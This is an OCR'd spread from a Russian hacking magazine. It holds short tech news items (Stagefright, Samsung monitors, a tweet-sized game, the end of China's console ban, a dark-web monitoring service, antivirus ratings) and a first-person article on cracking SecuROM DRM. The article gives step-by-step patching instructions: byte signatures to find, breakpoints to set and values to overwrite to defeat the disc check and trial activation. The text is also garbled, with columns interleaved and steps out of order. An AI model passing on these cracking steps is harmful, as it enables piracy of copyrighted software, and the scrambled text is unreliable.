

«В тюрьме было не так уж плохо. Определенно стоило отсидеть срок за The Pirate Bay, учитывая сколько этот сайт значит для многих людей. Мои представления о тюрьмах складывались по американских фильмам. Теперь у меня есть личный опыт, и я рад сообщить, что на самом деле все обстоит немного иначе. В отличие от фильмов, у меня не было двухместной зарешеченной камеры. У меня была собственная десятиметровая комната с обычной дверью, а решеток не было даже на окнах. Как на круизном лайнере, только вид паршивый»

> Фредрик Нейдж, бывший администратор и сооснователь The Pirate Bay в интервью TorrnetFreak

# 950 МЛН УСТРОЙСТВ HA ANDROID ПОДВЕРЖЕНЫ  $H$ () $B$  $O$  $M$ УЯЗВИМОСТИ

а конференции Black Hat, которая состоится в начале августа в Лас-Вегасе, обещают обнародовать подробности о новом, опасном баге в Android OC. Специалисты компании Zimperium Mobile Security утверждают, что нашли способ взламывать устройства под управлением Android, просто отправляя на них MMS.

Уязвимости, получившей имя Stagefright, в общей сложности подвержены порядка миллиарда устройств во всем мире, так как она затрагивает устройства начиная с Android 2.2 и выше. Пока подробностей немного, авторы находки берегут их для доклада на Black Hat. Тем не менее, известно, что баг обнаружился в коде Android Open Source Project (AOSP), а точнее в библиотеке Stagefright (давшей имя уязвимости). Она отвечает за обработку ряда медиа-форматов. В частности, проблема кроется в обработке видео и контента из MMS.

По словам экспертов Zimperium Mobile Security, эксплуатацию этой уязвимости можно произвести вообще без ведома пользователя. Достаточно прислать ему составленное определенным образом сообщение по MMS, которое пользователь может даже не открывать. Устройство все равно, самостоятельно исполнит присланный код, а сообщение может самоликвидироваться еще до того, как пользователь вообще его заметит. Хакеры, в освою очередь, могут получить доступ к камере, микрофону, памяти, и делать в системе, что захотят.

Однако в данном случае страшна не только сама уязвимость, которую по масштабности можно сравнить с Heartbleed. Страшно, что ситуация с обновлением Android весьма и весьма печальна. Дело в том, что команда Google сработала оперативно. Как только Zimperium Mobile Security сообщили о проблеме, в течение 48 часов были выпущены патчи, закрывающие данный баг. Но когда эти заплатки дойдут до конечных пользователей и дойдут ли вообще - большой вопрос. Выпуск обновлений (в том числе и критических) ложится на плечи производителей устройств, а им порой требуются месяцы, чтобы выпустить даже самый экстренный патч.

Представители Zimperium Mobile Security замечают, что устройства старше 18 месяцев скорее всего вообще не получат никаких обновлений, а появление эксплоитов - лишь вопрос времени.

Исследователи сообщают, что наиболее серьезная угроза нависла над устройствами, которые работают под управлением Android младше версии Jelly Bean (4.3), а это порядка 11% всех Android-девайсов в мире. На них попросту нет никаких механизмов защиты, которые препятствовали бы атакам такого рода, они появились в более поздних версиях ОС. Однако по причине отсутствия или очень медленного выхода обновлений, под угрозой находится 95% всех Android-устройств, вне зависимости от версии ОС.



#### Samsung будет делать мониторы со встроенной беспроводной зарядкой

Корейский промышленный гигант объявил о скором начале производства мониторов со встроенной зарядкой стандарта Qi Wireles. Они будут иметь диагонали 23,6 и 27 дюймов. Зарядная станция интегрирована в подставки мониторов и не видна, если не знать о ней. Цены и даты выхода новых моделей пока что не объявлены. Помимо Samsung телефоны с поддержкой Qi выпускают такие компании как Asus, HTC, Huawei, LG Electronics, Motorola, Nokia и Sony.

**Alex Yoder** <body onload=d=Date.now,t=d(s=0)><p style="float:left" onclick="(e=d(++s)-t)<15e3? style.margin=e%300+' 0 0 '+e\*7%300:alert (s)">X</p></body> **WAREFIELD** 

#### Игра, которая умеща-**ЕТСЯ В ОДИН ТВИТ**

Код игры Tiny Twitch умещается в один твит, то есть в 140 символов. Написал ее Алекс Йодер на спор, переписываясь с друзьями через Twitter. Игра простецкая: в окне браузера нужно кликать на символ «Х», который появляется в произвольных местах. Промахиваться нельзя — это моментальный проигрыш. Не особенно весело, но приятно знать, что искусство tiny code ещё не оконча-



#### Китай снял запрет на приставки, длившийся 15 лет

С 2000 года в Китае была запрещена продажа игровых приставок. Тогда власти страны сочли, что компьютерные игры оказывают негативный эффект на психику и развитие детей. Теперь запрет на продажу приставок снимут на территории всей страны. Теперь перед Sony, Microsoft, Nintendo и другими производителями встает нелегкая задача интеграции в этот закрытый на протяжении последних 15 лет рынок, привыкший к ПК и мобильным играм.

тельно вымерло в наш век широкополосного интернета и терабайт-НЫХ ЖЕСТКИХ ДИСКОВ.

# УСЛУГИ ЛИЧНОГО ТИОНА В APKHETE CTOЯT

омпания SurfWatch Labs представила новую услугу, призванную помочь предприятиям сориентироваться в непонятном мире неиндексируемых сетей. Сервис совсем недешевый - за возможность держать руку на пульсе сетевого андеграунда клиентам придется выложить порядка ▲\$100 000 в год (в стоимость также входят SurfWatch C-Suite и Cyber Risk Cloud).

На сегодняшний день даркнет для большинства людей (и компаний) — нечто непонятное и страшное. Место, которое, по их мнению, кишит педофилами, наркоторговцами, киллерами и хакерами. На самом деле, все не совсем мрачно: даркнет посещают не только преступники, но также журналисты, активисты, простые пользователи из стран, где практически весь интернет закрыт и запрещен на государственном уровне. Но и отрицать тот факт, что в даркнете немало мест, где собираются киберпреступники и циркулируют ворованные и опасные данные, тоже нельзя. Именно это «слепое пятно» может стать проблемой для многих компаний, считают специалисты SurfWatch Labs.

По сути, SurfWatch Labs, основанная в 2013 году бывшим аналитиком разведывательной службы США, хочет занять пока свободную на рынке нишу. Новая услуга получила название «Персональный разведывательный даркнет-сервис» (Personalized Dark Web Intelligence Service). Краеугольный камень, на котором строится сервис - управление рисками, то есть предоставление компаниям глубокого анализа и исследований на тему возможных рисков, связанных для них с даркнетом.

Специалисты SurfWatch Labs берутся узнать, не ищет ли кто-то наемных хакеров, спамеров или фишеров для атаки на компанию, не продают ли на черном рынке информацию об уязвимостях, украденную интеллектуальную собственность или личные данные сотрудников компании. Также аналитики SurfWatch Labs присмотрят за форумами хактивистов, на которых те выбирают цели для новых атак, изучат присутствующие на черном рынке экплоиты и убедятся, что ничто не угрожает компании изнутри.

«Традиционная киберразведка не в состоянии предоставить организациям данные о том, какая именно конфиденциальная информация была украдена, и как ее используют или перепродают в даркнете. Наш персонализированный сервис киберразведки позволит компаниям лучше оценить риски, которые несет им даркнет и еще более темные уголки сети», — рассказал Джейсон Поланич, основатель и главный архитектор SurfWatch Labs.

# РЕЙТИНГ АНТИВИРУСОВ ДЛЯ WINDOWS

→ Согласно последним данным из Магдебурга (Германия), пришедшим от лаборатории AV-Test, Windows Defender лучше не использовать в качестве единственного антивирусного реше-<u>ния. Программа Microsoft показала худшии результат среди 21 продукта.</u>

#### Лучшие и худшие антивирусы за июнь 2015 года:

Защитит от

 $18$  из  $18$  баллов Avira, Bitdefender и Kaspersky

Результаты **Windows Defender:** 



малвари (у лидера 98%)



 $9,5$  из 18 баллов Аутсайдер — **Windows Defender** 



Отчет о недавних удивительных приключениях русских хакеров в недрах самой известной и узнаваемой DRM в мире. Все секреты торжества хакерской мысли в итоговой статье человека, который приложил к этому руку.

Далекий 1998 год. В компьютерный мир ворвалась новая защита от пиратства, которая спустя некоторое время станет одной из самых узнаваемых и известных DRM на свете. GTA IV, серия Command & Conquer, BioShock, The Witcher, WarCraft III, FarCry 2, TestDrive Unlimited, Gothic 4, Spore, Sims, — вот лишь неполный список бестселлеров, чьи OEP и CRC от посягательства пиратов пытался защитить автор SecuROM Рейнгард Блаукович. Он в поте лица работал над своим творением на компанию Sony DADC. В 2014 году с SecuROM будет связано одно из самых позорных и страшных поражений в истории DRM.



### КАК ВСЕ НАЧАЛОСЬ

За окном мирно падал снег, начинался 2015 год. Блуждая по просторам интернета, я неожиданно для себя нашел на одном из хакерских форумов тему про взлом SecuROM 7 — именно седьмая и восьмая версии стали наиболее «любимыми». Тема датировалась 2007 годом и, судя по всему, эта версия только что появилась. В конце поста его автор сетовал на сложность защиты и говорил, что её нереально взломать и задавался вопросом, когда это сделают. Дочитав весь топик, мне оставалось только вскричать: «Да! Разобрать по винтикам мощную и непробиваемую защиту более чем реально!» Успешный разбор виртуальной машины, запуск игры в обход всей логики проверки компакт-диска без любимых «алкоголей» и Daemon Tools, кейген для онлайновой активации (PA Unlock), — всё это оказалось реально.

#### ВИРТУАЛЬНАЯ МАТЕМАТИКА

Мне хорошо запомнилось, как в «Искусстве дизассемблирования» Крис Касперски описывал преобразование в байткод как наиболее стойкую и мощную защиту от реверсинга. На ее преодоление хакеру потребуется чуть ли не вся жизнь и даже немного больше. Что до SecuROM 7.33.017, то на понимание принципов работы и разбор структуры виртуальной машины у меня ушло две полных недели, а уже через месяц я готов был написать декомпилятор.

Что для этого нужно? Всего лишь научиться мыслить так, как «мыслит» виртуальная машина, то есть рассматривать совокупность ассемблерного кода на еще более высоком уровне, чем какой нибудь С++. С другой стороны, если бы не запрятанные в коде строки ASCII с шутками разработчика, я бы мог подумать, что каждый раз ломаю одну и ту же виртуальную машину.

В двух словах, VM представляет собой совокупность независимых друг от друга кусков кода. Привычное слово «функция» к хендлам не применимо, хотя бы потому, что машинный стек здесь не играет основополагающей роли, как и регистры процессора (EAX, ECX, ESP и так далее). Если трассировать хендлы, склыдвается впечатление, что мы прыгаем по островкам. Роли хендлов бывают разные.

- Стартовые хендлы. Инициализируют виртуальные регистры VM, вытаскивают ссылку на ленту p-code. Выполняются в самом начале.
- Обычные хендлы. Выполняют примитивные операции перекладывают данные, выполняют простые операции вроде XOR. 95% работы VM делают эти ребята.
- Служебные хендлы. Отвечают за вызовы внешних функций, которые напрямую не относятся к VM, а также за их обработку и упаковку обратно в обменник VM. Восстанавливают реальное состояние стека и регистров CPU. • Хендлы выхода из VM. Их нужно искать в первую очередь. Знаем начало, нашли конец, значит цепочка вскрыта.

Вместо физических регистров CPU, в VM используются свои виртуальные регистры — этакая спираль, вокруг которой танцуют хендлы. В обычном понимании это главная структура (typedef struct VM\_registers), в которой прописаны ключевые переменные для функционирования VM. Примыкает к этой структуре специально выделенная зона в памяти — она отведена под обмен данными между «островками». И, наконец, лента p-code, которая в каждом индивидуальном случае служит пошаговой инструкцией: на какой примитив прыгнуть, из какой ячейки в зоне обменна данными (или памяти) вытаскивать ин-

формацию. В ленту p-code также пихают всякие зашифрованные данные: офсеты, адреса, константы и адреса OEP (Original Entry Point), которые восстанавливаются в защищаемой программе по ходу исполнения.

Одна из особенностей SecuROM — это шаблонность и предсказуемость в работе с виртуальными регистрами. Во всех хендлах, кроме выхода из VM, идут стандартные шаблонные действия с виртуальными регистрами (назовем их «Главным хранилищем»), которые выполнялись в строгой последовательности. Чаще всего виртуализируется инструкция MOV [r32], r32. Зная это, можно, наплевав на обфускацию, составить карту работы всех хендлов, и вуаля: 60% работы по девиртуализации выполнено!

Есть и еще более простая лазейка: в некоторых случаях по сдвигу указателя ленты p-code ADD +4 (, Y в конце, можно без анализа всего хендла точно угадать его роль! Там, где, для рабочих хендлов  $Y = 4$  (один управляющий DWORD), 8-байт (управляющий DWORD + DWORD данных); в остальных же случаях (есть нечетные байты), сдвиг «кривой», это свидетельствует об отсутствии значимых операций на данном примитиве.

4. Сигнатурная проверка – Уровень 1. Разводка 2. Ищем последовательность 84 98 C0 07 00 00 и ставим второй Hardware Breakpoint.

Хранилище дельта-смещений всех 255 хендлов («Хранилище №1,5» для простоты) — наш надежный навигатор и отличное место для установки перехватчиков, «виртуальная» таблица экспорта. Данные в нем шифруются динамически, перед началом самого раннего входа в VM. Шифрование производится на основе CPUID. Это значит, что разработчики сделали аппаратную привязку: если мы снимем дамп и прикрутим к нему VM, то работать NoCD/NoDVD будет только на нашей машине. Но все так радужно лишь в уме Блауковича. На самом же деле с такой замечательной структурой, как открытая таблица, где любезно собраны все адреса примитивов, нам не важно, зашифровано что-то или нет. Глупо не воспользоваться таким огромным подарком — нужно лишь разобрать каждый из 255 хендлов, руководствуясь находкой из предыдущего абзаца.

Адрес в FLD QWORD PTR DS: [адрес] всегда один и тот же во всех трех. Находим и ставим точку останова на память. Патчится результирующий регистр AH:

К сожалению, хранилище дельта-смещений есть только в седьмой версии SecuROM. Позже до Sony DADC дошло, почему взломщики так свободно и издевательски гуляют по виртуальной машине — наше «Хранилище №1,5» уничтожили… и лучше бы они этого не делали! :) Конечно, жизнь немного усложнилась – на руках теперь нет точного местоположения всех хендлов, надо трассировать всю машину, чтобы откопать их адреса. Но нет худа без добра: Рейнгард Блаукович снова невольно помог в трассировке, когда добавил в восьмую версию так называемый «коллектор», куда стекается все управление от всех хендлов, а заодно убрал обфускацию, понадеявшись на сплетение безусловных переходов. В итоге, контролировать виртуальную машину можно даже по отдельным инструкциям в хендле, а не по целым примитивам, как в седьмой серии.

#### PUSHFD XCHG DWORD PTR DS:[EBX+0C],EAX ADD DWORD PTR DS:[EBX+20],EAX XCHG DWORD PTR DS:[EBX+0C],EAX POPFD PUSH DWORD PTR DS:[EBX+20] JMP ret\_label

ret\_label : RETN

Область обмена данными между хендлами – «план Б». Это самая лакомая и моя любимая часть виртуальной машины SecuROM 7-8. Именно благодаря ней не обязательно копаться в коде VM и вникать в суть интерпретации байт-кода. Данные — ключ ко всему! Для SecuROM 7 абсолютно реально написать простой анализатор данных, которые машинка бережно хранит в области обмена данными и с большой долей вероятности вычислить всю цепочку виртуализированных функций. Это самый универсальный метод борьбы в случае I и II типа вызова машины. Просто фантастика!

В SecuROM 8 для области обмена данными добавили флаг EXECUTE, и VM начала туда добавлять важный исполняемый код. Это потребовало усовершенствовать анализатор. Помимо этого различий между виртуальной машиной SecuROM 7 и 8 не так много.

В SecuROM 7 широко использовалась обфускация кода. Только вот самые ходовые хендлы в виртуальной машине обфускации не подвергались, да и сама обфускация оставляла желать лучшего. Блаукович понял это и убрал её из восьмой версии, заменив на паутину из безусловных переходов (по аналогии с SafeDisk 4.5).

#### ВИРТУАЛЬНАЯ ГЕОМЕТРИЯ

Компакт-диски. Не думай, что речь сейчас пойдет об эмуляции, Alcohol 120%, Daemon Tools, геометрии диска, секторах и блоках. Ничего подобного, всё это — прошлый век!

Далее оставляем paul.dll в покое и проверяем результат его работы. Если РА ACTIVATION\_SUCCESS (return 1), тогда SecuROM направляет процессор на вторую копию проверки активации (drm\_pagui\_doit), только уже без участия paul. dll — все необходимое продублировано в исполняемом файле. Разница лишь в том, что оставшаяся переменная используется для хранения ответа-дубля (MOV 0x2CB87FC (, EBX). Дальше же всё очевидно – имеем две переменных с ответами от двух проверок, остаётся разве что дописать конечную проверку.

Уже в 2007 году существовало как минимум две дыры, которые позволяли без всяких «алкоголей», настоящих лицензионных дисков и их мини-образов пробивать проверку диска в приводе. Первую быстро закрыли (магический бит), для обхода второй был специальный скрипт для OllyDbg (трюк с управляющими байтами и мгновенным выходом на OEP), который применим только для седьмой версии австрийской защиты.

Самый громкий успех имела секретная третья дырища, подобраться к которой можно только при полном реверсинге модуля проверки диска. Этот метод годится для абсолютно любого билда в диапазоне от седьмой до самой последней восьмой версии. Вот краткая методика поиска нужных инструкций и перезаписи важных байтов.

Ты наверняка хоть раз видел, как выглядит окно онлайновой активации SecuROM. Здесь есть: unlock request code (код-запрос); serial number (серийный номер); unlock code (код-ответ или UC); Первый всегда генерируется при показе окошка активации, причем буквы и цифры всегда разные даже в пределах одной машины. На самом деле это дешевый обман от Рейнгарда — на одной и том же железе код всегда одинаков. Рандомизации как таковой нет – иллюзия создается с помощью kernel32.GetSystemTimeAsFileTime(pFilet ime) из WinAPI и жестко прописанных констант.

- 1. Для начала нам понадобится обычный физический привод (можно и виртуальный, но тогда сами скрывайте свой Daemon Tools от негодующего Рейнгарда) и \_любой\_ диск CD или DVD.
- 2. Вставляем его в дисковод и запускаем игрушку (к примеру, GTA IV или Brave) под OllyDbg. Естественно, SecuROM завопит «Wrong disc inserted. Please insert the original CD/DVD. Please have a look at http://www.securom.com/ message.asp?m=wrongdisc for further, more detailed information». Но, оказывается, это несложно лечится! В двух словах, проверка диска защитой разбита на две части: сигнатурная и геометрическая (углы между секторами, синусы, дорожки).
- 3. Сигнатурная проверка Уровень 1. Разводка 1. Ищем следующую последовательность байтов: 83E0 1F 3C 1F5 (то есть две инструкции) и ставим первый Hardware Breakpoint.

## AND EAX,0000001F

CMP AL,1F

В AL/EAX заносим 0x1F (31). Правильно угаданное местоположение и патчинг только этой разводки заставляет SecuROM выплюнуть сообщение: «Cannot authenticate the original disc. Your disc may require a different software version. Please contact the manufacturer of your application or visit http://www. securom.com/message.asp?m=disc for further information».

TEST BYTE PTR DS:[EAX+7C0],BL //BL = 1 инструкции

В EAX+0x7C0 может находиться любое число от 2 до 10 (в идеале там должна быть 9). Это какие-то специальные байты структуры, которая задает число проходов. Чем меньше число – тем меньше проходов и быстрее проходит сигнатурная проверка.

- 5. Сигнатурная проверка Уровень 1. Разводка 3. Возможны два варианта. • В седьмой версии ищем последовательность 80BF F2070000, инструк
	- ция CMP BYTE PTR DS:[EDI+7F2],0 • В восьмой версии ищем последовательность 80 78 02 00, инструкция
		- CMP BYTE PTR DS:[EAX+2],0

Ставим третий Hardware Breakpoint.

В EDI+7F2/EAX+2 находится множитель для интервала проверки. В идеале здесь должна стоять двойка. По факту – может быть любое ненулевое число, но рекомендую указывать от 5 до 1, чтобы попасть в интервал с первого раза.

Зарубежный издатель BigFish использует SecuROM в режиме Trial. Для Trial mode существует универсальный эксплоит, который позволяет обходить прямую верификацию на сервере и задействовать Manual Activation с последующей генерацией unlock code в кейгене. Сделать это просто: нужно заменить новые версии paul.dll (v2.x) на древние 1.x. Или берем и правим EAX = 1 после вызова doit\_check\_pa — вот и весь пробный режим!

6. Отдельно! Ручное исправление ошибки 2fix. Если не исправить, то процесс аварийно завершится (SecuROM неверно обсчитывает свои данные с диска)! Ищем конструкцию, в CONST (АДРЕС) для левого диска всегда будет 0. Тут придется немного погадать.

> SPR 1- охотник за виртуальными машинами SecuROM

CMP BYTE PTR DS:[CONST],0 PUSHFD PUSH CONST JBE SHORT ADDRESS



Ставим четвертый Hardware Breakpoint. В CONST ( в идеале должна быть двойка. Отсюда и название — 2fix. Если все сделано правильно, то запустится вторая часть — геометрическая проверка: курсор сменится на крутящийся диск (temp.ani в директории %TEMP). После смены обратно начинается контрольный подсчет попадания в заданный интервал. Внутри проверки геометрии (когда курсор становится диском) важных разводок нет.

7. Уровень 2.Найти и запатчить три раза разводки вида:



